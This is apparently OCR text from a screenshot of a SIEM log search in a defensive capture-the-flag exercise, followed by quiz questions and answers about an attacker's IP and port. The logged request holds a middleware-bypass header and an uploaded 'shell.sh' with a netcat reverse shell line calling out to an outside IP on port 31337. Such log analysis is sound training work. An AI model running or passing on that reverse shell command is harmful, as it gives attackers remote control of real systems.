 1 * middleware * /api/upload "113.89.232.157"
1 event (before 7/1/25 8:05:42.000 PM) No Event Sampling
Events (1) Patterns Statistics Visualization
Timeline format Zoom Out Zoom to Selection Deselect
Format Show: 20 Per Page View: List
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
3/24/25
11:06:34.000 AM
"1742814394.453298468","88839","218.92.0.204","172.217.164.174","39842","8080","1551","0x0018","306","POST","/api/upload","Host: 172.217
eware-subrequest: middleware:middleware:middleware:middleware:middleware\r\n,Content-Length: 306\r\n,Content-Type: multipart/form-data;
n",,,,"--------------------------d0331fc65cc83de9\r\nContent-Disposition: form-data; name="file"; filename="shell.sh"\r\nContent-Type: a
/f\ncat /tmp/f | /bin/bash -i 2>&1 | nc 113.89.232.157 31337 > /tmp/f\n\r\n--------------------------d0331fc65cc83de9--\r\n","multipart/
6",,"HTTP","POST /api/upload HTTP/1.1 "
host = webapp source = webapp.csv sourcetype = network
Solved!
The attacker tried uploading a reverse shell. Find out the IP
and port to which the target would connect once the
connection is established. (2 points)
113.89.232.157:31337 Correct!
After compromising the WebApp server, the attacker
attempted lateral movement. Identify the technique used,
as recorded in the SIEM logs. (2 points)
Solved!